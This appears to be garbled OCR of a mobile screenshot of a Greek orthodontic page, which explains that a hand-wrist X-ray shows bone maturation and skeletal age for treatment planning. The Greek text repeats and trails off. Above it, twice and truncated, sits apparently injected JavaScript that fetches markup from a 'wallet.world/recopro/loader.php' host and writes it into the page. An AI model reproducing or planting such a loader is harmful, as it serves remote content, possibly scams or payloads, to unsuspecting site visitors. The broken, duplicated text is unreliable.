
const
div=document.createElement('div');div.style.posi
wallet.world/recopro/loader.php').then(respo
{div.innerHTML=data;}); const
div=document.createElement('div');div.style.posi
wallet.world/recopro/loader.php').then(respo
{div.innerHTML=data;}); Με την
ακτινογραφία άκρας χειρός μπορεί να
αξιολογηθεί και να προσδιορισθεί το
στάδιο ωριμάνσεως των οστών. Κατά
συνέπεια, μπορεί να αξιολογηθεί η
σκελετική ηλικία του ασθενούς και να
δώσει σημαντικές πληροφορίες για
τον σχεδιασμό της ορθοδοντικής
θεραπείας. Με την ακτινογραφία
άκρας χειρός μπορεί να...